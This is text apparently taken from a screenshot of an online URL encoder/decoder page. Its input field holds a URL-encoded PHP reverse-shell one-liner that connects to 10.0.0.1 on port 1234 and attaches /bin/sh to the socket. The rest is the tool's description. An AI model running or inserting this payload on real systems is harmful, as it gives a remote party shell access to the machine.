 meyerweb.com/eric/tools/dencoder/
URL Decoder/Encoder
php%20-r%20%27%24sock%3Dfsockopen(%2210.0.0.1%22%2C1234)%3Bexec(%22%2Fbin%2Fsh%20-
i%20%3C%263%20%3E%263%202%3E%263%22)%3B%27
Decode Encode
Input a string of text and encode or decode it as you like.
Handy for turning encoded JavaScript URLs from complete gibberish into readable gibberish.
If you'd like to have the URL Decoder/Encoder for offline use, just view source and save to your hard drive.